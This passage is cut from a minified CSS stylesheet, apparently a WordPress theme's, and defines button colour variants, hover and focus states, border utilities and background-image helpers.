tn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled),input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled){color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active,button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active,input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active,input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active,input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active,input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active{color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}.gform_wrapper .show>.button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle,.show>.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle,.show>button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle,.show>input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle,.show>input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle,.show>input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle,.show>input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle{color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus,button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus,input[type=button]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus,input[type=file]::-webkit-file-upload-button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus,input[type=reset]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus,input[type=submit]:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus{box-shadow:0 0 0 .2px rgba(34,155,219,.5)}.btn.disabled,.btn:disabled,.gform_wrapper .button:disabled,.gform_wrapper .disabled.button,button.disabled,button:disabled,input[type=button].disabled,input[type=button]:disabled,input[type=file].disabled,input[type=file]:disabled,input[type=reset].disabled,input[type=reset]:disabled,input[type=submit].disabled,input[type=submit]:disabled{opacity:.3}.btn.disabled:focus,.btn.disabled:hover,.btn:disabled:focus,.btn:disabled:hover,.gform_wrapper .button:disabled:focus,.gform_wrapper .button:disabled:hover,.gform_wrapper .disabled.button:focus,.gform_wrapper .disabled.button:hover,button.disabled:focus,button.disabled:hover,button:disabled:focus,button:disabled:hover,input[type=button].disabled:focus,input[type=button].disabled:hover,input[type=button]:disabled:focus,input[type=button]:disabled:hover,input[type=file].disabled:focus,input[type=file].disabled:hover,input[type=file]:disabled:focus,input[type=file]:disabled:hover,input[type=reset].disabled:focus,input[type=reset].disabled:hover,input[type=reset]:disabled:focus,input[type=reset]:disabled:hover,input[type=submit].disabled:focus,input[type=submit].disabled:hover,input[type=submit]:disabled:focus,input[type=submit]:disabled:hover{box-shadow:none}.btn-min-width:not(.btn-block){min-width:calc(8.625rem + 2em);max-width:100%}.btn-xs{font-size:.625em;padding:.575em 1.5em;border-radius:.175rem}.btn-sm{border-radius:.175rem;font-size:.75em;padding:.575em 1.5em}.btn-md{font-size:1.125em;padding:.575em 1.5em}.btn-lg{font-size:1.5em;padding:.575em 1.5em}.btn-round{border-radius:1.875rem}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger),.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger){color:#229bdb;background-color:#f2f2f2;border-color:#c3c3c3}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).disabled,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):disabled{color:#229bdb;background-color:#f2f2f2;border-color:#c3c3c3}@media (hover:hover) and (pointer:fine){.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled),.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):hover:not(:disabled):not(.disabled){color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled).active,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):not(:disabled):not(.disabled):active{color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}.gform_wrapper .show>.button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle,.show>.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger).dropdown-toggle{color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}.btn:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus,.gform_wrapper .button:not(.btn-primary):not(.btn-outline-primary):not(.btn-secondary):not(.btn-outline-secondary):not(.btn-tertiary):not(.btn-outline-tertiary):not(.btn-success):not(.btn-outline-success):not(.btn-info):not(.btn-outline-info):not(.btn-warning):not(.btn-outline-warning):not(.btn-danger):not(.btn-outline-danger):focus{box-shadow:0 0 0 .2px rgba(34,155,219,.5)}.btn-primary,.gform_wrapper .button{color:#fff;background-color:#fe4d32;border-color:#fe4d32}.btn-primary.disabled,.btn-primary:disabled,.gform_wrapper .button:disabled,.gform_wrapper .disabled.button{color:#fff;background-color:#fe4d32;border-color:#fe4d32}@media (hover:hover) and (pointer:fine){.btn-primary:hover:not(:disabled):not(.disabled),.gform_wrapper .button:hover:not(:disabled):not(.disabled){color:#fff;background-color:#021128;border-color:#021128}}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.gform_wrapper .button:not(:disabled):not(.disabled).active,.gform_wrapper .button:not(:disabled):not(.disabled):active{color:#fff;background-color:#021128;border-color:#021128}.gform_wrapper .show>.dropdown-toggle.button,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#021128;border-color:#021128}.btn-primary:focus,.gform_wrapper .button:focus{box-shadow:0 0 0 .2px rgba(254,77,50,.5)}.btn-outline-primary{color:#fe4d32;background-color:#fff;border-color:#fe4d32}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#fe4d32;background-color:#fff;border-color:#fe4d32}@media (hover:hover) and (pointer:fine){.btn-outline-primary:hover:not(:disabled):not(.disabled){color:#fff;background-color:#fe4d32;border-color:#fe4d32}}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active{color:#fff;background-color:#fe4d32;border-color:#fe4d32}.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#fe4d32;border-color:#fe4d32}.btn-outline-primary:focus{box-shadow:0 0 0 .2px rgba(254,77,50,.5)}.btn-secondary{color:#229bdb;background-color:#f2f2f2;border-color:#f2f2f2}.btn-secondary.disabled,.btn-secondary:disabled{color:#229bdb;background-color:#f2f2f2;border-color:#f2f2f2}@media (hover:hover) and (pointer:fine){.btn-secondary:hover:not(:disabled):not(.disabled){color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active{color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}.show>.btn-secondary.dropdown-toggle{color:#229bdb;background-color:#e6e6e6;border-color:#e6e6e6}.btn-secondary:focus{box-shadow:0 0 0 .2px rgba(242,242,242,.5)}.btn-outline-secondary{color:#229bdb;background-color:#fff;border-color:#f2f2f2}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#229bdb;background-color:#fff;border-color:#f2f2f2}@media (hover:hover) and (pointer:fine){.btn-outline-secondary:hover:not(:disabled):not(.disabled){color:#229bdb;background-color:#f2f2f2;border-color:#f2f2f2}}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active{color:#229bdb;background-color:#f2f2f2;border-color:#f2f2f2}.show>.btn-outline-secondary.dropdown-toggle{color:#229bdb;background-color:#f2f2f2;border-color:#f2f2f2}.btn-outline-secondary:focus{box-shadow:0 0 0 .2px rgba(242,242,242,.5)}.btn-success{color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}@media (hover:hover) and (pointer:fine){.btn-success:hover:not(:disabled):not(.disabled){color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active{color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}.show>.btn-success.dropdown-toggle{color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}.btn-success:focus{box-shadow:0 0 0 .2px rgba(139,209,200,.5)}.btn-outline-success{color:#8bd1c8;background-color:#fff;border-color:#8bd1c8}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#8bd1c8;background-color:#fff;border-color:#8bd1c8}@media (hover:hover) and (pointer:fine){.btn-outline-success:hover:not(:disabled):not(.disabled){color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active{color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#8bd1c8;border-color:#8bd1c8}.btn-outline-success:focus{box-shadow:0 0 0 .2px rgba(139,209,200,.5)}.btn-info{color:#fff;background-color:#067fbe;border-color:#067fbe}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#067fbe;border-color:#067fbe}@media (hover:hover) and (pointer:fine){.btn-info:hover:not(:disabled):not(.disabled){color:#fff;background-color:#129d92;border-color:#129d92}}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active{color:#fff;background-color:#129d92;border-color:#129d92}.show>.btn-info.dropdown-toggle{color:#fff;background-color:#129d92;border-color:#129d92}.btn-info:focus{box-shadow:0 0 0 .2px rgba(6,127,190,.5)}.btn-outline-info{color:#067fbe;background-color:#fff;border-color:#067fbe}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#067fbe;background-color:#fff;border-color:#067fbe}@media (hover:hover) and (pointer:fine){.btn-outline-info:hover:not(:disabled):not(.disabled){color:#fff;background-color:#067fbe;border-color:#067fbe}}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active{color:#fff;background-color:#067fbe;border-color:#067fbe}.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#067fbe;border-color:#067fbe}.btn-outline-info:focus{box-shadow:0 0 0 .2px rgba(6,127,190,.5)}.btn-warning{color:#000;background-color:#b73636;border-color:#b73636}.btn-warning.disabled,.btn-warning:disabled{color:#000;background-color:#b73636;border-color:#b73636}@media (hover:hover) and (pointer:fine){.btn-warning:hover:not(:disabled):not(.disabled){color:#000;background-color:#902a2a;border-color:#902a2a}}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active{color:#000;background-color:#902a2a;border-color:#902a2a}.show>.btn-warning.dropdown-toggle{color:#000;background-color:#902a2a;border-color:#902a2a}.btn-warning:focus{box-shadow:0 0 0 .2px rgba(183,54,54,.5)}.btn-outline-warning{color:#b73636;background-color:#fff;border-color:#b73636}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#b73636;background-color:#fff;border-color:#b73636}@media (hover:hover) and (pointer:fine){.btn-outline-warning:hover:not(:disabled):not(.disabled){color:#000;background-color:#b73636;border-color:#b73636}}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active{color:#000;background-color:#b73636;border-color:#b73636}.show>.btn-outline-warning.dropdown-toggle{color:#000;background-color:#b73636;border-color:#b73636}.btn-outline-warning:focus{box-shadow:0 0 0 .2px rgba(183,54,54,.5)}.btn-danger{color:#fff;background-color:#b73636;border-color:#b73636}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#b73636;border-color:#b73636}@media (hover:hover) and (pointer:fine){.btn-danger:hover:not(:disabled):not(.disabled){color:#fff;background-color:#902a2a;border-color:#902a2a}}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active{color:#fff;background-color:#902a2a;border-color:#902a2a}.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#902a2a;border-color:#902a2a}.btn-danger:focus{box-shadow:0 0 0 .2px rgba(183,54,54,.5)}.btn-outline-danger{color:#b73636;background-color:#fff;border-color:#b73636}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#b73636;background-color:#fff;border-color:#b73636}@media (hover:hover) and (pointer:fine){.btn-outline-danger:hover:not(:disabled):not(.disabled){color:#fff;background-color:#b73636;border-color:#b73636}}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active{color:#fff;background-color:#b73636;border-color:#b73636}.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#b73636;border-color:#b73636}.btn-outline-danger:focus{box-shadow:0 0 0 .2px rgba(183,54,54,.5)}.bold{font-weight:700}.all-animate,.all-animate *{transition:all .4s ease-in-out}.noscroll{height:100vh;overflow-y:scroll;position:fixed}.noscroll .site-header{position:fixed!important}.safari picture{width:100%;display:block}.overflow-hidden{overflow:hidden}.object-cover,picture.object-cover img{object-fit:cover;width:100%;height:100%}.object-contain,picture.object-contain img{object-fit:contain;width:100%;height:100%}.object-center,picture.object-center img{object-position:center}.v-center{position:absolute;top:50%;transform:translateY(-50%)}.btn,.gform_wrapper .button{min-width:185px;display:inline-block}@keyframes changeColor{0%{background-position:0 0}20%{background-position:0 -100%}30%{background-position:0 -100%}50%{background-position:0 0}100%{background-position:0 0}}.animateText:hover{animation:changeColor infinite;animation-timing-function:ease-out;animation-duration:2s;background-image:linear-gradient(to bottom,#021128 50%,#fe4d32 50%);background-position:0 0;background-size:100% 200%;background-clip:text;-webkit-background-clip:text;color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.border{border:1px solid rgba(0,0,0,.1)!important}.border-top{border-top:1px solid rgba(0,0,0,.1)!important}.border-end{border-right:1px solid rgba(0,0,0,.1)!important}.border-bottom{border-bottom:1px solid rgba(0,0,0,.1)!important}.border-start{border-left:1px solid rgba(0,0,0,.1)!important}@media only screen and (min-width:576px){.border{border:1px solid rgba(0,0,0,.1)!important}.border-sm-top{border-top:1px solid rgba(0,0,0,.1)!important}.border-sm-right{border-right:1px solid rgba(0,0,0,.1)!important}.border-sm-bottom{border-bottom:1px solid rgba(0,0,0,.1)!important}.border-sm-left{border-left:1px solid rgba(0,0,0,.1)!important}}@media only screen and (min-width:768px){.border{border:1px solid rgba(0,0,0,.1)!important}.border-md-top{border-top:1px solid rgba(0,0,0,.1)!important}.border-md-right{border-right:1px solid rgba(0,0,0,.1)!important}.border-md-bottom{border-bottom:1px solid rgba(0,0,0,.1)!important}.border-md-left{border-left:1px solid rgba(0,0,0,.1)!important}}@media only screen and (min-width:992px){.border{border:1px solid rgba(0,0,0,.1)!important}.border-lg-top{border-top:1px solid rgba(0,0,0,.1)!important}.border-lg-right{border-right:1px solid rgba(0,0,0,.1)!important}.border-lg-bottom{border-bottom:1px solid rgba(0,0,0,.1)!important}.border-lg-left{border-left:1px solid rgba(0,0,0,.1)!important}}@media only screen and (min-width:1200px){.border{border:1px solid rgba(0,0,0,.1)!important}.border-xl-top{border-top:1px solid rgba(0,0,0,.1)!important}.border-xl-right{border-right:1px solid rgba(0,0,0,.1)!important}.border-xl-bottom{border-bottom:1px solid rgba(0,0,0,.1)!important}.border-xl-left{border-left:1px solid rgba(0,0,0,.1)!important}}.bg-black .border,.bg-dark .border{border-color:#fff!important}.bg-black .border-top,.bg-dark .border-top{border-top-color:#fff!important}.bg-black .border-end,.bg-dark .border-end{border-right-color:#fff!important}.bg-black .border-bottom,.bg-dark .border-bottom{border-bottom-color:#fff!important}.bg-black .border-start,.bg-dark .border-start{border-left-color:#fff!important}.no-border{border:none!important}.non-breaking-space{white-space:nowrap}.no-transition{-webkit-transition:none!important;transition:none!important}.nowrap{display:inline-block;text-decoration:inherit;white-space:nowrap}.clear{clear:both}.cursor-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.cursor-grabbing{cursor:move;cursor:-webkit-grabbing;cursor:grabbing}.alignleft{float:left;margin:0 1.25em 1.25em 0}.alignright{float:right;margin:0 0 1.25em 1.25em}.aligncenter{display:block;margin:.625em auto}.btn-prev{background-color:#fff;color:#229bdb}.btn-prev:focus,.btn-prev:hover{color:#229bdb;background-color:#fff}.cover-bg-image{background-size:cover!important}.contain-bg-image{background-size:contain!important}.parallax-image{background-attachment:fixed!important}.bg-pos-tl{background-position:top left!important}.bg-pos-tc{background-position:top center!important}.bg-pos-tr{background-position:top right!important}.bg-pos-cl{background-position:center left!important}.bg-pos-cc{background-position:center center!important}.bg-pos-cr{background-position:center right!important}.bg-pos-bl{background-position:bottom left!important}.bg-pos-bc{background-position:bottom center!important}.bg-pos-br{background-position:bottom right!important}.bg-no-repeat{background-repeat:no-repeat!important}.bg-repeat-v{background-repeat:repeat-y!important}.bg-repeat-h{background-repeat:repeat-x!important}.image-background{background-attachment:scroll;background-position:center center;background-repeat:no-repeat;background-size:cover;background-color:#fff}.image-blur-bg{position:absolute;top:0;left:50%;width:93%;height:100%;display:block;overflow:hidden;filter:blur(3px);background-position:center 